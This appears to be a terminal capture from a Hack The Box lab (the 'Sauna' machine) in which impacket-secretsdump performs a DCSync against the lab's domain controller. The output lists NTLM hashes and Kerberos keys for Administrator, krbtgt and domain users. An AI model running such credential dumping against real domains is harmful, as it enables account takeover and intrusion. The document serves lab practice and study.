 angussMoody ❐ 0 ● 2 bash
root@angussMoody:~/hackthebox/Sauna-10.10.10.175# impacket-secretsdump -dc-ip 10.10.10.175 egotistical-bank.local/svc_loanmgr@10.10.10.175
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
Password:
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f5f1beab9a201db1dd:::
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39a9b170b04058ba2bba48c:::
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:6a9ad62152176cac84db3ba9c525d97b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d08fd07de74f041bf031
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0921585519f24
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc51e2a7acefae665f50ed840a112f15963324
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59e9
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622ec805848922026586878422af67ebd61e2
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b843b
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98df1cb8be43cb476b00a8b4495e2538cff2efaacba
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79ca6d972c
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:f1983b94d4274e589bbf2feab6af1f104255d53486414a897701e04843442357
SAUNA$:aes128-cts-hmac-sha1-96:a3e7b0e1fa39a54b7a893ad0175dbeb2
SAUNA$:des-cbc-md5:32e9913494d66b51
[*] Cleaning up...
^C[-]
Delete resume session file? [y/N] y
[-] [Errno 2] No such file or directory: 'sessionresume_FAZHuTAu'
root@angussMoody:~/hackthebox/Sauna-10.10.10.175#
❐ 0 ↑ 1h 48m 1 openvpn 2 bash ↑ 60% | 13:24 | 23 mar root angussMoody